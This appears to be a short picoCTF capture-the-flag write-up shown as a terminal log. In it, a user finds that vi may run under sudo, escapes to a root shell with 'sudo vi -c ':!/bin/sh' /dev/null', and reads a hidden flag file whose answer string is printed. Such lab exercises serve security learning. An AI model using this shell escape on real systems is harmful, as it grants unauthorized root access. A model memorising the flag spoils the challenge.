 gtfobins.github.io/gtfobins/vi/
picoplayer@challenge: ~
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
picoplayer@challenge:~$ sudo -l
[sudo] password for picoplayer:
Matching Defaults entries for picoplayer on challenge:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User picoplayer may run the following commands on challenge:
    (ALL) /usr/bin/vi
picoplayer@challenge:~$ sudo vi -c ':!/bin/sh' /dev/null
# whoami
root
# cd
# ls -a
.  ..  .bashrc  .flag.txt  .profile
# cat .flag.txt
picoCTF{uS1ng_v1m_3dit0r_1cee9dcb}
#